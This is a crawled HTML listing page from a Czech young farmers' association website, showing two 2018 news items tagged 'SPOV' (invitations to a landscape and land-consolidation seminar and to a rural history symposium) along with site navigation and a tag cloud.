

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smacr.cz/zpravy/?page=0&tag=SPOV
body_size: 11245
content:
<!DOCTYPE html>
<html>
   <head>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
      <meta name="generator" content="Cube CMS 8.5.2" />
      <meta name="Robots" content="index,follow" />

<title>Zprávy | Společnost mladých agrárníků</title>
<base href="https://www.smacr.cz/" />
<link rel="canonical" href="https://www.smacr.cz/zpravy/" />
      <link rel="alternate" type="application/rss+xml" title="Společnost mladých agrárníků - Zprávy" href="https://www.smacr.cz/zpravy/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Společnost mladých agrárníků - Archiv" href="https://www.smacr.cz/kalendar-akci/archiv/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Společnost mladých agrárníků - Napsali o nás" href="https://www.smacr.cz/o-nas/napsali-o-nas/rss.xml" />
      <!--[if lte IE 6]>
      <link rel="stylesheet" type="text/css" href="https://www.smacr.cz/stylesheets/style_ie6.css" />
      <script type="text/javascript" src="./jscripts/fix_eolas.js" defer="defer"></script>
      <![endif]-->
      <link rel="stylesheet" type="text/css" href="https://www.smacr.cz/faces/smabs/stylesheets/../node_modules/smartmenus/dist/addons/bootstrap-4/jquery.smartmenus.bootstrap-4.css" />
<link rel="stylesheet" type="text/css" href="https://www.smacr.cz/cache/stylesheets/0b1c460609e411a0ef92a9bd66ec09d4-1ce93d54e1871faa70942e03d5ef5058-_srv_www_smacr.cz_www_faces_smabs_stylesheets_style.scss.css" />
<link rel="stylesheet" type="text/css" href="https://www.smacr.cz/modules/articleswgal/stylesheets/style.css" />
<link rel="stylesheet" type="text/css" href="https://www.smacr.cz/cache/stylesheets/lessphp_01bfb527f98ef9501362daf1d21e5e243be75a5e.css" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js" type="text/javascript"></script>
<script src="https://www.smacr.cz/jscripts/jquery/jquery-migrate-1.4.1.min.js?_t=1699221302" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/../node_modules/smartmenus/dist/jquery.smartmenus.min.js?_t=1693323755" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/../node_modules/smartmenus/dist/addons/bootstrap-4/jquery.smartmenus.bootstrap-4.min.js?_t=1693323812" type="text/javascript"></script>
<script src="https://www.smacr.cz/jscripts/enginehelpers.min.js?_t=1699221288" type="text/javascript"></script>
<script src="https://www.smacr.cz/jscripts/bootstrap/bootstrap.bundle.min.js?_t=1699221329" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/jQuery-FontSpy.js?_t=1693323741" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/jquery.dotdotdot.min.js?_t=1693323741" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/jquery.jcarousel.min.js?_t=1693323741" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/jquery.matchHeight-min.js?_t=1693323741" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/base.js?_t=1693323741" type="text/javascript"></script>
<script src="https://www.smacr.cz/faces/smabs/jscripts/jquery.blueimp-gallery.min.js?_t=1693323741" type="text/javascript"></script>
      <script type="text/javascript">
         /* <![CDATA[ */
         CubeCMS.toolboxTopOffset = 30 + 80;
         CubeCMS.init({"domain":"smacr.cz","lang":"cs","primaryLang":"cs","userIsLoged":false});
         /* ]]> */
      </script>
      <script src="/cookiebar/dist/index.js"></script>
<link rel="stylesheet" href="/cookiebar/dist/style.css" />         </head>
   <body id="pageTop" class="module-articleswgal module-articleswgal-main module-action-main" >
                  <div id="fb-root"></div>
      <script>(function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
               return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.6&appId=454539178063183";
            fjs.parentNode.insertBefore(js, fjs);
         }(document, 'script', 'facebook-jssdk'));
      </script>
      <header>
         <div class="header-nav">
   <nav class="navbar fixed-top navbar-expand-xl navbar-default navbar-clean" role="navigation">
      
      <div class="container">
         <a class="navbar-brand" href="https://www.smacr.cz/"><img class="" src="/faces/sma/images/logo.png"></a>
         <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="main-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
         </button>

         <div class="collapse navbar-collapse" id="main-nav">
            <div class="lang-row">
                                 <a href="https://www.smacr.cz/cs/"><img src="/images/langs/small/cs.png" alt="Česky" /></a>
                                 <a href="https://www.smacr.cz/en/"><img src="/images/langs/small/en.png" alt="English" /></a>
                                 <a href="https://www.smacr.cz/de/"><img src="/images/langs/small/de.png" alt="German (Germany) - default" /></a>
                           </div>


            <div class="nav-search-from d-md-none" class="">
               <form action="https://www.smacr.cz/zpravy/" method="GET" class="">
                  <div class="input-group">
                     <input type="text" class="form-control" placeholder="Hledat" name="q" id="srch-term">
                     <span class="input-group-btn">
                        <button class="btn btn-primary" type="submit"><span class="icon icon-search"></span></button>
                     </span>
                  </div>
               </form>
            </div>


            <ul class="navbar-nav ml-auto">
               <li class="nav-item dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/o-nas/"  class="nav-link dropdown-toggle" >O nás <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/o-nas/co-je-do-sma-cr/">Co je to SMA ČR?</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/o-nas/jak-jsme-organizovani/">Jak jsme organizováni</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/o-nas/napsali-o-nas/">Napsali o nás</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/o-nas/stan-se-clenem/">Staň se členem</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/o-nas/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/o-nas/elektronicka-prihlaska-do-sma-cr/">Elektronická přihláška do SMA ČR</a></li>
</ul>
</li>
<li class="nav-item active"><a class="nav-link" href="https://www.smacr.cz/zpravy/">Zprávy</a></li>
<li class="nav-item dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/kalendar-akci/"  class="nav-link dropdown-toggle" >Kalendář akcí <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/kalendar-akci/aktualni/">Aktuální</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/kalendar-akci/archiv/">Archiv</a></li>
</ul>
</li>
<li class="nav-item dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/zapisy/"  class="nav-link dropdown-toggle" >Zápisy <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/zapisy/zapisy/zapisy-z-presidia-a-snemu/">Zápisy z prezidia a sněmu</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/zapisy/antibyrokraticka-komise/">Antibyrokratická komise</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/zapisy/kulaty-stul-mze/">Kulatý stůl MZe</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/zapisy/jine-zapisy/">Jiné zápisy</a></li>
</ul>
</li>
<li class="nav-item dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/soubory-ke-stazeni/"  class="nav-link dropdown-toggle" >Ke stažení <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/soubory-ke-stazeni/zrizovaci-dokumenty/">Zřizovací dokumenty</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/soubory-ke-stazeni/casopis-sma/">Časopis SMA</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/soubory-ke-stazeni/soubory-ke-stazeni/vzdelavaci-dokumenty/">Vzdělávací dokumenty</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/soubory-ke-stazeni/ostatni/">Ostatní</a></li>
</ul>
</li>
<li class="nav-item dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/galerie/"  class="nav-link dropdown-toggle" >Galerie <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/galerie/fotogalerie/">Fotogalerie</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/galerie/videa/">Videa</a></li>
</ul>
</li>
<li class="nav-item dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/seminare/"  class="nav-link dropdown-toggle" >Semináře <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/seminare/seminar-setrne-zpracovani-masa/">114 - Travní porosty</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/seminare/seminar-faremni-vyrobky/">112 - Zpracování produktů</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/seminar-bourani-a-zpracovani-masa-na-farme/">60 - Nepřežvýkavci</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/22/">22 - Parazitologie</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/25/">25 - Zpracování produktů</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/26/">26 - Softwary</a></li>
<li class=" dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/seminare/ostatni-seminare/"  class="dropdown-item dropdown-toggle" >Ostatní semináře <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/ostatni-seminare/seminare-old/">Semináře - PRV 2008-2013</a></li>
<li class=" dropdown" data-sm-reverse="true"><a href="https://www.smacr.cz/seminare/ostatni-seminare/prv-2014-2020/"  class="dropdown-item dropdown-toggle" >PRV 2014-2020 <span class="caret"></span></a><ul  class="dropdown-menu" role="menu">
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/ostatni-seminare/prv-2014-2020/moznosti-zahajeni-zemedelske-cinnosti/">61 - Zahájení zemědělství</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/ostatni-seminare/prv-2014-2020/inovace-v-chovu-hz-prezvykavci/">105 - Přežvýkavci</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/ostatni-seminare/prv-2014-2020/management-rodinneho-podniku/">122 - Management</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/ostatni-seminare/prv-2014-2020/moderni-metody-v-rostlinne-a-zivocisne-vyrobe/">84 - Trendy v RV a ŽV</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/ostatni-seminare/prv-2014-2020/seminar-kone-2017/">94 - Koně</a></li>
<li class=" "><a class="dropdown-item" href="https://www.smacr.cz/seminare/ostatni-seminare/prv-2014-2020/farmarska-parazitologie/">104 - Parazitologie</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="nav-item "><a class="nav-link" href="https://www.smacr.cz/kontakt/">Kontakt</a></li>


               <li class="nav-item dropdown d-md-block">
                  <a href="#search" id="button-show-search" data-toggle="dropdown" aria-expanded="false" role="button"><span class="icon icon-search"></span></a>
                  <div class="nav-search-from dropdown-menu">
                                          <form action="https://www.smacr.cz/hledat/" method="GET">
                        <div class="input-group">
                           <input type="text" class="form-control" placeholder="Hledat" name="q" id="srch-term">
                           <span class="input-group-btn">
                              <button class="btn btn-primary" type="submit"><span class="icon icon-search"></span></button>
                           </span>
                        </div>
                     </form>
                  </div>
               </li>
            </ul>
         </div>
      </div>
   </nav>
</div> <!-- render menu-->
         <div class="page-slideshow-light">
   <div class="overlay"></div>
   <div class="container">
      <span class="line line-1">Společnost mladých agrárníků České republiky, z. s.</span>
      <span class="line line-2">neziskové nevládní občanské sdružení</span>
      <span class="line line-3">zastupující mladou zemědělskou veřejnost a venkovskou mládež</span>
   </div>
</div>      </header>

               <div class="important-bg">
            <div class="container">
               <nav aria-label="breadcrumb">
   <ol class="breadcrumb">
      <li class="breadcrumb-item"><a href="https://www.smacr.cz/">Domů</a></li><li class="breadcrumb-item"><a href="https://www.smacr.cz/zpravy/" title="Zprávy" class="">Zprávy</a></li><li class="breadcrumb-item active"><a href="https://www.smacr.cz/zpravy/?page=0&tag=SPOV" title="štítek: SPOV" class="">štítek: SPOV</a></li>   </ol>
</nav>
            </div>
         </div>
      
               <section class="container">
            <div class="row">
               <div class="col-md-12">
                  <div class="alert alert-info hidden" id="infoMessages" role="alert">
     </div>


<div class="alert alert-danger hidden" id="errMessages" role="alert">
   </div>                  <div class="main-content module-articleswgal clearfix">
                     <div class="row">
   <div class="col-md-8 col-lg-7">
      <h1 class="mb-1">Položky se štítkem &quot;SPOV&quot;</h1>
               <a href="https://www.smacr.cz/zpravy/" 
            title="Zobrazit všechny položky"
            class="btn btn-primary btn-sm"><small>Zrušit filtraci</small></a>
                  <div class="posts-list posts-list-alt">
         <div class="row">
                              <div class="col-12">
                     <div class="post " itemscope itemtype="http://schema.org/Article">
                        <h2 class=""><a class="no-decoration" href="https://www.smacr.cz/zpravy/krajina-puda-a-pozemkove-upravy/?page=0&tag=SPOV"
                                        title="Krajina – půda a pozemkové úpravy"
                                        ><span itemprop="name">Krajina – půda a pozemkové úpravy</span></a> 
                           <span class="font-small"></span>                        </h2>
                        <div class="datas">
                           <span class="icon icon-calendar"></span> 
                           <time class="time" itemprop="datePublished" datetime="2018-10-15T19:32:00+0200"
                                 >15.10.2018</time>&nbsp;&nbsp;
                           <time class="time hidden" itemprop="dateModified" datetime="2018-10-15T19:35:41+0200"
                                 >15.10.2018</time>
                           <span class="icon icon-user"></span> <span itemprop="author" class="author">admin Brož</span>&nbsp;&nbsp;
                           <span class="tags">
                                                               <a href="https://www.smacr.cz/zpravy/?tag=SPOV" class="badge badge-primary" title="zobrazit položky se štítkem SPOV">SPOV</a> <a href="https://www.smacr.cz/zpravy/?tag=ministerstvo+pro+m%C3%ADs" class="badge badge-primary" title="zobrazit položky se štítkem ministerstvo pro mís">ministerstvo pro mís</a> <a href="https://www.smacr.cz/zpravy/?tag=odborn%C3%BD+semin%C3%A1%C5%99" class="badge badge-primary" title="zobrazit položky se štítkem odborný seminář">odborný seminář</a>                                                         </span>
                        </div>

                        <div class="row">
                           
                           <div class="col-md-12">
                              <div class="text content" itemtype="description">
                                 <a class="no-decoration" href="https://www.smacr.cz/zpravy/krajina-puda-a-pozemkove-upravy/?page=0&tag=SPOV">
                                 Spolek pro obnovu venkova České republiky ve spolupráci se Spolkem pro obnovu venkova Moravskoslezského kraje pořádá odborný seminář s názvem „Krajina – půda a pozemkové úpravy“.
 
čtvrtek 18. října 2018 od 9,00 hodin v kulturním domě Obce Úvalno, držitele titulu Vesnice roku 2018 Moravskoslezského kraje                                    </a>
                              </div>
                                                         </div>
                        </div>

                        <span itemprop="publisher" class="hidden">admin Brož</span>
                        <span itemprop="headline" class="hidden">Krajina – půda a pozemkové úpravy</span>
                                             </div>
                  </div>
                                 <div class="col-12">
                     <div class="post " itemscope itemtype="http://schema.org/Article">
                        <h2 class=""><a class="no-decoration" href="https://www.smacr.cz/zpravy/pozvanka-na-sympozium-venkov-promenach-casu-1918-2018/?page=0&tag=SPOV"
                                        title="Pozvánka na &quot;Sympozium Venkov proměnách času 1918-2018&quot;"
                                        ><span itemprop="name">Pozvánka na &quot;Sympozium Venkov proměnách času 1918-2018&quot;</span></a> 
                           <span class="font-small"></span>                        </h2>
                        <div class="datas">
                           <span class="icon icon-calendar"></span> 
                           <time class="time" itemprop="datePublished" datetime="2018-07-09T09:15:00+0200"
                                 >9.7.2018</time>&nbsp;&nbsp;
                           <time class="time hidden" itemprop="dateModified" datetime="2018-07-09T09:19:27+0200"
                                 >9.7.2018</time>
                           <span class="icon icon-user"></span> <span itemprop="author" class="author">admin Brož</span>&nbsp;&nbsp;
                           <span class="tags">
                                                               <a href="https://www.smacr.cz/zpravy/?tag=SPOV" class="badge badge-primary" title="zobrazit položky se štítkem SPOV">SPOV</a> <a href="https://www.smacr.cz/zpravy/?tag=konference" class="badge badge-primary" title="zobrazit položky se štítkem konference">konference</a> <a href="https://www.smacr.cz/zpravy/?tag=muzeum" class="badge badge-primary" title="zobrazit položky se štítkem muzeum">muzeum</a> <a href="https://www.smacr.cz/zpravy/?tag=pozv%C3%A1nka" class="badge badge-primary" title="zobrazit položky se štítkem pozvánka">pozvánka</a> <a href="https://www.smacr.cz/zpravy/?tag=republika" class="badge badge-primary" title="zobrazit položky se štítkem republika">republika</a> <a href="https://www.smacr.cz/zpravy/?tag=sen%C3%A1t" class="badge badge-primary" title="zobrazit položky se štítkem senát">senát</a> <a href="https://www.smacr.cz/zpravy/?tag=spole%C4%8Densk%C3%A1+akce" class="badge badge-primary" title="zobrazit položky se štítkem společenská akce">společenská akce</a> <a href="https://www.smacr.cz/zpravy/?tag=sympozium" class="badge badge-primary" title="zobrazit položky se štítkem sympozium">sympozium</a>                                                         </span>
                        </div>

                        <div class="row">
                           
                           <div class="col-md-12">
                              <div class="text content" itemtype="description">
                                 <a class="no-decoration" href="https://www.smacr.cz/zpravy/pozvanka-na-sympozium-venkov-promenach-casu-1918-2018/?page=0&tag=SPOV">
                                 U příležitosti 100. výročí vzniku Československa a Národního zemědělského muzea, 25 let České republiky a SPOV ČR, se 1. a 2. srpna uskuteční sympozium v nové budově Národního zemědělského muzea.                                    </a>
                              </div>
                                                         </div>
                        </div>

                        <span itemprop="publisher" class="hidden">admin Brož</span>
                        <span itemprop="headline" class="hidden">Pozvánka na &quot;Sympozium Venkov proměnách času 1918-2018&quot;</span>
                                             </div>
                  </div>
                                       </div>
         <!--Sipky pro posun stranek-->
      </div>
   </div>
   <div class="col-md-4 col-lg-4 col-lg-offset-1">
      <div class="widgets-right">
         <div class="widget-right">
            <div class="header">
               <h2>Štítky</h2>
            </div>
            <div class="badge-group">
                                    <a href="https://www.smacr.cz/zpravy/?page=0&tag=semin%C3%A1%C5%99" class="badge badge-primary "
                        >seminář (18)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=dotace" class="badge badge-primary "
                        >dotace (16)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=%C5%BEivo%C4%8Di%C5%A1n%C3%A1+produkce" class="badge badge-primary "
                        >živočišná produkce (16)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=vzd%C4%9Bl%C3%A1v%C3%A1n%C3%AD" class="badge badge-primary "
                        >vzdělávání (12)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=rostlinn%C3%A1+v%C3%BDroba" class="badge badge-primary "
                        >rostlinná výroba (12)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=PRV" class="badge badge-primary "
                        >PRV (12)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=skot" class="badge badge-primary "
                        >skot (8)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=konference" class="badge badge-primary "
                        >konference (7)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=Z%C4%8CMZ" class="badge badge-primary "
                        >ZČMZ (5)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=zpracov%C3%A1n%C3%AD+produkt%C5%AF" class="badge badge-primary "
                        >zpracování produktů (5)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=CSV" class="badge badge-primary "
                        >CSV (5)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=prasata" class="badge badge-primary "
                        >prasata (4)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=SZIF" class="badge badge-primary "
                        >SZIF (3)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=workshop" class="badge badge-primary "
                        >workshop (3)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=tiskov%C3%A1+zpr%C3%A1va" class="badge badge-primary "
                        >tisková zpráva (3)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=pozv%C3%A1nka" class="badge badge-primary "
                        >pozvánka (3)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=exkurze" class="badge badge-primary "
                        >exkurze (3)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=zem%C4%9Bd%C4%9Blstv%C3%AD" class="badge badge-primary "
                        >zemědělství (3)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=ministerstvo" class="badge badge-primary "
                        >ministerstvo (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=chov" class="badge badge-primary "
                        >chov (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=soci%C3%A1ln%C3%AD+zem%C4%9Bd%C4%9Blstv%C3%AD" class="badge badge-primary "
                        >sociální zemědělství (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=sucho" class="badge badge-primary "
                        >sucho (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=poln%C3%AD+den" class="badge badge-primary "
                        >polní den (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=ovce" class="badge badge-primary "
                        >ovce (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=PRO-BIO" class="badge badge-primary "
                        >PRO-BIO (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=technika" class="badge badge-primary "
                        >technika (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=dotazn%C3%ADk" class="badge badge-primary "
                        >dotazník (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=MZE" class="badge badge-primary "
                        >MZE (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=mlad%C3%BD+zem%C4%9Bd%C4%9Blec" class="badge badge-primary "
                        >mladý zemědělec (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=SPOV" class="badge badge-primary badge-selected"
                        >SPOV (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=pastva" class="badge badge-primary "
                        >pastva (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=inzerce" class="badge badge-primary "
                        >inzerce (2)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=muzeum" class="badge badge-primary "
                        >muzeum (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=%C4%8CMSZP" class="badge badge-primary "
                        >ČMSZP (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=jetel" class="badge badge-primary "
                        >jetel (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=budoucnost" class="badge badge-primary "
                        >budoucnost (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=bio" class="badge badge-primary "
                        >bio (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=genera%C4%8Dn%C3%AD+obm%C4%9Bna" class="badge badge-primary "
                        >generační obměna (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=%C5%A1kody" class="badge badge-primary "
                        >škody (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=prezident" class="badge badge-primary "
                        >prezident (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=zv%C4%9B%C5%99" class="badge badge-primary "
                        >zvěř (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=steyr" class="badge badge-primary "
                        >steyr (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=Z%C3%A1mek" class="badge badge-primary "
                        >Zámek (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=pro-bio+liga" class="badge badge-primary "
                        >pro-bio liga (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=pr%C3%A1ce" class="badge badge-primary "
                        >práce (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=st%C3%A1nek+SMA+%C4%8CR" class="badge badge-primary "
                        >stánek SMA ČR (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=traktor" class="badge badge-primary "
                        >traktor (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=farmy" class="badge badge-primary "
                        >farmy (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=magistersk%C3%A1+pr%C3%A1ce" class="badge badge-primary "
                        >magisterská práce (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=spolupr%C3%A1ce" class="badge badge-primary "
                        >spolupráce (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=sympozium" class="badge badge-primary "
                        >sympozium (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=asociace+soukrom%C3%A9ho+" class="badge badge-primary "
                        >asociace soukromého  (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=Vyso%C4%8Dina" class="badge badge-primary "
                        >Vysočina (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=fotbal" class="badge badge-primary "
                        >fotbal (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=republika" class="badge badge-primary "
                        >republika (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=Skalsk%C3%BD+dv%C5%AFr" class="badge badge-primary "
                        >Skalský dvůr (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=TTP" class="badge badge-primary "
                        >TTP (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=zem%C4%9Bd%C4%9Blsk%C3%A1+technika" class="badge badge-primary "
                        >zemědělská technika (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=m%C3%A9dia" class="badge badge-primary "
                        >média (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=odborn%C3%BD+semin%C3%A1%C5%99" class="badge badge-primary "
                        >odborný seminář (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=kuku%C5%99ice" class="badge badge-primary "
                        >kukuřice (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=rozhovor" class="badge badge-primary "
                        >rozhovor (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=%C4%8Dl%C3%A1nek" class="badge badge-primary "
                        >článek (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=olomouc" class="badge badge-primary "
                        >olomouc (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=SMA%C4%8CR" class="badge badge-primary "
                        >SMAČR (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=Praha" class="badge badge-primary "
                        >Praha (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=kompenzace" class="badge badge-primary "
                        >kompenzace (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=know-how" class="badge badge-primary "
                        >know-how (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=myslivost" class="badge badge-primary "
                        >myslivost (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=MZe" class="badge badge-primary "
                        >MZe (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=MAS" class="badge badge-primary "
                        >MAS (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=agricup" class="badge badge-primary "
                        >agricup (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=projekt" class="badge badge-primary "
                        >projekt (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=sen%C3%A1t" class="badge badge-primary "
                        >senát (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=EU" class="badge badge-primary "
                        >EU (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=odr%C5%AFdy" class="badge badge-primary "
                        >odrůdy (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=ministerstvo+pro+m%C3%ADs" class="badge badge-primary "
                        >ministerstvo pro mís (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=vojt%C4%9B%C5%A1ka" class="badge badge-primary "
                        >vojtěška (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=Rakousko" class="badge badge-primary "
                        >Rakousko (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=report%C3%A1%C5%BE" class="badge badge-primary "
                        >reportáž (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=p%C5%99edplatn%C3%A9" class="badge badge-primary "
                        >předplatné (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=2018" class="badge badge-primary "
                        >2018 (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=kvalita+potravin" class="badge badge-primary "
                        >kvalita potravin (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=vize" class="badge badge-primary "
                        >vize (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=prodej" class="badge badge-primary "
                        >prodej (1)</a>
